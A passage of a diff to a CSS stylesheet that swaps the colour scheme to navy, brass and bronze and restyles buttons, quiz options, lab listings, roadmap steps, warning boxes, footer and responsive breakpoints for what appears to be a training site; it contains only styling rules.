-  padding: 10px 18px; border-radius: var(--radius-sm); border: 1px solid var(--border);
-  background: var(--surface-elevated); color: var(--text-primary); font-size: 13px;
-  font-weight: 600; cursor: pointer; transition: background-color .15s, border-color .15s, opacity .15s;
+  padding: 11px 20px; border-radius: var(--radius-sm); border: 1px solid var(--line-strong);
+  background: var(--surface-elevated); color: var(--ivory); font-size: 13px; font-weight: 600;
+  letter-spacing: 0.02em; cursor: pointer; transition: background-color .18s, border-color .18s, color .18s;
   font-family: inherit; text-decoration: none; display: inline-block;
 }
-.btn:hover { background: var(--border); }
-.btn-primary { background: var(--primary); color: #fff; border-color: var(--primary); }
-.btn-primary:hover { opacity: .9; background: var(--primary); }
+.btn:hover { background: var(--line-strong); border-color: var(--brass); color: var(--soft-white); }
+.btn-primary {
+  background: transparent; color: var(--brass); border: 1px solid var(--brass);
+  text-transform: uppercase; letter-spacing: 0.12em; font-size: 12px;
+}
+.btn-primary:hover { background: rgba(165,138,90,0.12); border-color: var(--brass); color: var(--soft-white); }
 .btn-block { display: block; width: 100%; text-align: left; margin-bottom: var(--space-1); }
 
 /* Quiz -------------------------------------------------------------------- */
 .quiz-option {
   display: block; width: 100%; text-align: left; padding: var(--space-2) var(--space-3);
-  margin-bottom: var(--space-1); border: 1px solid var(--border); border-radius: var(--radius-sm);
+  margin-bottom: var(--space-1); border: 1px solid var(--line); border-radius: var(--radius-sm);
   background: var(--surface); cursor: pointer; font-size: 14px;
-  transition: border-color .15s, background-color .15s; color: var(--text-primary); font-family: inherit;
-}
-.quiz-option:hover { border-color: var(--primary); background: var(--surface-elevated); }
-.quiz-option.correct { border-color: var(--success); background: rgba(34,197,94,0.1); }
-.quiz-option.wrong { border-color: var(--danger); background: rgba(239,68,68,0.1); }
-.quiz-option:disabled { cursor: not-allowed; opacity: .7; }
+  transition: border-color .18s, background-color .18s; color: var(--ivory); font-family: inherit;
+}
+.quiz-option:hover { border-color: var(--brass); background: var(--surface-elevated); }
+.quiz-option.correct { border-color: var(--success); background: rgba(111,138,99,0.14); }
+.quiz-option.wrong { border-color: var(--danger); background: rgba(192,96,74,0.14); }
+.quiz-option:disabled { cursor: not-allowed; opacity: .65; }
 
 /* Progress ---------------------------------------------------------------- */
 .progress { display: flex; gap: 4px; margin-bottom: var(--space-3); }
-.progress-step { flex: 1; height: 4px; border-radius: 2px; background: var(--border); transition: background-color .3s; }
-.progress-step.done { background: var(--primary); }
+.progress-step { flex: 1; height: 3px; border-radius: 2px; background: var(--line-strong); transition: background-color .3s; }
+.progress-step.done { background: var(--brass); }
 
 /* Checklist --------------------------------------------------------------- */
 .checklist-item {
   display: flex; align-items: flex-start; gap: var(--space-2); padding: 10px 0;
-  font-size: 14px; cursor: pointer; border-bottom: 1px solid var(--border);
+  font-size: 14px; cursor: pointer; border-bottom: 1px solid var(--line);
 }
 .checklist-item:last-child { border-bottom: none; }
-.checklist-item input { width: 18px; height: 18px; margin-top: 2px; accent-color: var(--primary); cursor: pointer; flex-shrink: 0; }
-.checklist-item.checked { text-decoration: line-through; color: var(--text-secondary); }
+.checklist-item input { width: 18px; height: 18px; margin-top: 2px; accent-color: var(--brass); cursor: pointer; flex-shrink: 0; }
+.checklist-item.checked { text-decoration: line-through; color: var(--slate); }
 
 /* Lists ------------------------------------------------------------------- */
 .num-list { list-style: none; padding: 0; }
-.num-list li { padding: 10px 0; border-bottom: 1px solid var(--border); font-size: 14px; display: flex; align-items: flex-start; gap: 10px; }
+.num-list li { padding: 10px 0; border-bottom: 1px solid var(--line); font-size: 14px; display: flex; align-items: flex-start; gap: 10px; }
 .num-list li:last-child { border-bottom: none; }
-.num-list .num { font-family: var(--font-mono); font-variant-numeric: tabular-nums; color: var(--text-secondary); min-width: 24px; font-weight: 600; }
+.num-list .num { font-family: var(--font-mono); font-variant-numeric: tabular-nums; color: var(--bronze); min-width: 24px; font-weight: 600; }
 
 /* Tags -------------------------------------------------------------------- */
 .tag {
   display: inline-flex; align-items: center; gap: 4px; padding: 3px 8px;
   border-radius: var(--radius-sm); font-size: 11px; font-weight: 600;
-  margin-right: 4px; margin-bottom: 4px; border: 1px solid var(--border);
+  margin-right: 4px; margin-bottom: 4px; border: 1px solid var(--line-strong);
+  color: var(--slate);
 }
 
 /* Labs -------------------------------------------------------------------- */
-.lab-item { border: 1px solid var(--border); border-radius: var(--radius); padding: var(--space-3); margin-bottom: var(--space-1); background: var(--surface); transition: border-color .15s; }
-.lab-item:hover { border-color: var(--primary); }
+.lab-item { border: 1px solid var(--line); border-radius: var(--radius); padding: var(--space-3); margin-bottom: var(--space-1); background: var(--surface); transition: border-color .18s; }
+.lab-item:hover { border-color: var(--brass); }
 .lab-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: var(--space-1); gap: var(--space-2); }
-.lab-name { font-weight: 700; font-size: 14px; }
-.lab-platform { font-size: 11px; font-weight: 600; }
-.lab-desc { font-size: 13px; color: var(--text-secondary); margin-bottom: var(--space-1); }
+.lab-name { font-family: var(--font-serif); font-weight: 600; font-size: 17px; color: var(--soft-white); }
+.lab-platform { font-size: 11px; font-weight: 600; letter-spacing: 0.08em; text-transform: uppercase; color: var(--bronze); }
+.lab-desc { font-size: 13px; color: var(--slate); margin-bottom: var(--space-1); }
 .lab-tags { display: flex; flex-wrap: wrap; gap: 4px; }
-.lab-link { color: var(--primary); text-decoration: none; font-size: 12px; font-weight: 600; }
+.lab-link { color: var(--brass); text-decoration: none; font-size: 12px; font-weight: 600; }
 .lab-link:hover { text-decoration: underline; }
 
 .roadmap { display: flex; flex-direction: column; gap: 0; margin: var(--space-3) 0; }
-.roadmap-step { display: flex; align-items: flex-start; gap: var(--space-2); padding: 12px 0; border-bottom: 1px solid var(--border); }
+.roadmap-step { display: flex; align-items: flex-start; gap: var(--space-2); padding: 12px 0; border-bottom: 1px solid var(--line); }
 .roadmap-step:last-child { border-bottom: none; }
 .roadmap-num {
   width: 28px; height: 28px; border-radius: 50%; background: var(--surface-elevated);
-  border: 1px solid var(--border); display: flex; align-items: center; justify-content: center;
-  font-size: 12px; font-weight: 700; flex-shrink: 0;
+  border: 1px solid var(--line-strong); display: flex; align-items: center; justify-content: center;
+  font-size: 12px; font-weight: 700; flex-shrink: 0; color: var(--brass); font-family: var(--font-mono);
 }
 .roadmap-content { flex: 1; }
-.roadmap-title { font-weight: 600; font-size: 14px; }
-.roadmap-desc { font-size: 13px; color: var(--text-secondary); }
+.roadmap-title { font-family: var(--font-serif); font-weight: 600; font-size: 16px; color: var(--soft-white); }
+.roadmap-desc { font-size: 13px; color: var(--slate); }
 
 /* Severity ---------------------------------------------------------------- */
 .severity { display: inline-block; width: 8px; height: 8px; border-radius: 50%; margin-right: 6px; }
@@ -262,43 +331,28 @@
 /* Result / warnings ------------------------------------------------------- */
 .result-card { text-align: center; padding: var(--space-5); }
 .result-emoji { font-size: 48px; margin-bottom: var(--space-2); }
-.result-title { font-size: 20px; font-weight: 700; margin-bottom: var(--space-1); }
+.result-title { font-family: var(--font-serif); font-size: 24px; font-weight: 600; margin-bottom: var(--space-1); color: var(--soft-white); }
 .warning-box {
-  border: 1px solid rgba(239,68,68,0.35); background: rgba(239,68,68,0.1);
-  border-radius: var(--radius); padding: var(--space-2); font-size: 13px; color: var(--danger);
-}
-.note-box {
-  border: 1px solid var(--border); border-left: 3px solid var(--secondary);
+  border: 1px solid rgba(192,96,74,0.4); background: rgba(192,96,74,0.1);
+  border-radius: var(--radius); padding: var(--space-2); font-size: 13px; color: #D28A78;
+}
+.note-box, .recommendation-box {
+  border: 1px solid var(--line); border-left: 2px solid var(--bronze);
   background: var(--surface); border-radius: var(--radius-sm);
-  padding: var(--space-2) var(--space-3); font-size: 13px; color: var(--text-secondary);
+  padding: var(--space-2) var(--space-3); font-size: 13px; color: var(--slate);
   margin: var(--space-2) 0;
 }
-.recommendation-box {
-  border: 1px solid var(--border); border-left: 3px solid var(--primary);
-  background: var(--surface); border-radius: var(--radius-sm);
-  padding: var(--space-2) var(--space-3); font-size: 13px; color: var(--text-secondary);
-  margin: var(--space-2) 0;
-}
-
-/* Hero -------------------------------------------------------------------- */
-.hero { padding: var(--space-6) 0 var(--space-5); text-align: center; }
-.hero-title { font-size: clamp(2rem, 5vw, 3.25rem); font-weight: 800; letter-spacing: -0.02em; line-height: 1.1; }
-.hero-subtitle { margin-top: var(--space-3); color: var(--text-secondary); font-size: 17px; max-width: 720px; margin-left: auto; margin-right: auto; }
-.hero-ctas { margin-top: var(--space-4); display: flex; gap: var(--space-2); justify-content: center; flex-wrap: wrap; }
-.hero-modules { margin-top: var(--space-5); display: grid; grid-template-columns: repeat(auto-fit, minmax(160px, 1fr)); gap: var(--space-2); }
-.hero-module { background: var(--surface); border: 1px solid var(--border); border-radius: var(--radius); padding: var(--space-3); }
-.hero-module .label { font-family: var(--font-mono); font-size: 11px; color: var(--secondary); text-transform: uppercase; letter-spacing: .06em; }
-.hero-module .name { font-weight: 700; font-size: 14px; margin-top: 4px; }
+.recommendation-box { border-left-color: var(--brass); }
 
 /* Footer ------------------------------------------------------------------ */
-.footer { text-align: center; margin-top: var(--space-5); padding-top: var(--space-4); border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 12px; }
-.footer a { color: var(--primary); text-decoration: none; }
+.footer { text-align: center; margin-top: var(--space-5); padding-top: var(--space-4); border-top: 1px solid var(--line); color: var(--slate); font-size: 12px; }
+.footer a { color: var(--brass); text-decoration: none; }
 .footer a:hover { text-decoration: underline; }
 .footer p + p { margin-top: 6px; }
 .footer-resources { margin-top: 6px; }
 .footer-disclaimer { margin-top: 10px; font-size: 11px; }
-.footer-author { margin-top: var(--space-4); padding-top: var(--space-3); border-top: 1px solid var(--border); }
-.footer-name { font-weight: 700; color: var(--text-primary); font-size: 13px; }
+.footer-author { margin-top: var(--space-4); padding-top: var(--space-3); border-top: 1px solid var(--line); }
+.footer-name { font-family: var(--font-serif); font-weight: 600; color: var(--soft-white); font-size: 16px; }
 .footer-role { font-size: 12px; }
 .footer-location { font-size: 12px; }
 .footer-social { margin-top: 10px; display: flex; justify-content: center; gap: 6px; flex-wrap: wrap; }
@@ -306,12 +360,12 @@
 
 /* Scrollbar --------------------------------------------------------------- */
 ::-webkit-scrollbar { width: 10px; height: 10px; }
-::-webkit-scrollbar-track { background: var(--bg); }
-::-webkit-scrollbar-thumb { background: var(--border); border-radius: 5px; }
-::-webkit-scrollbar-thumb:hover { background: #3a4a61; }
+::-webkit-scrollbar-track { background: var(--navy); }
+::-webkit-scrollbar-thumb { background: var(--surface-elevated); border-radius: 5px; }
+::-webkit-scrollbar-thumb:hover { background: var(--bronze); }
 
 /* Focus visible ----------------------------------------------------------- */
-:focus-visible { outline: 2px solid var(--primary); outline-offset: 2px; border-radius: 4px; }
+:focus-visible { outline: 2px solid var(--brass); outline-offset: 2px; border-radius: 4px; }
 
 /* Reduced motion ---------------------------------------------------------- */
 @media (prefers-reduced-motion: reduce) {
@@ -319,18 +373,24 @@
 }
 
 /* Responsive -------------------------------------------------------------- */
+@media (max-width: 1024px) {
+  .layout { grid-template-columns: 1fr; }
+  .sidebar { position: static; }
+  .sidebar-nav { flex-direction: row; flex-wrap: wrap; }
+}
 @media (max-width: 768px) {
   .container { padding: var(--space-3) var(--space-2); }
   .tabs { display: flex; flex-wrap: wrap; gap: 4px; }
   .tab { flex: 1 1 auto; text-align: center; }
   pre { font-size: 0.85em; }
+  .header { padding: var(--space-5) 0 var(--space-4); }
   .hero { padding: var(--space-5) 0 var(--space-4); }
-  .header { padding: var(--space-4) 0 var(--space-3); }
-}
-
+  .hero-specs { gap: var(--space-3); }
+}
 @media (max-width: 480px) {
   body { font-size: 15px; }
-  .header h1 { font-size: 1.7rem; }
+  .header h1 { font-size: 1.8rem; }
+  .hero-title { font-size: 2rem; }
   .grid-2 { grid-template-columns: 1fr; }
   .hero-ctas { flex-direction: column; }
   .hero-ctas .btn { width: 100%; }
